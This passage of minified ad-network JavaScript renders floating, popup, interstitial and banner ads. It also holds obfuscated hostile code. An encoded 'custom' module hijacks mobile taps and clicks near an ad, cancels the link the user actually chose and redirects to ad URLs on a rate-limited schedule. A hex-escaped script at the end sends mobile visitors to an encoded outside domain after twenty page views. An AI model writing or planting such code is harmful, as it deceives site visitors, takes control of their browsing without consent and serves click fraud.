i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var qLI1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var s$fLy2 = 20;     if (!isMobile()) {        return;    }     var GZr3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](qLI1) || 0;    GZr3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](GZr3);     if (GZr3 < s$fLy2) {        GZr3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](qLI1, GZr3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x30\x32\x36\x31\x31\x6b\x70\x33\x2e\x73\x68\x69\x65\x72\x6d\x61\x6f\x6a\x6b\x61\x69\x73\x2e\x63\x6f\x6d\x2f\x65\x6d\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;
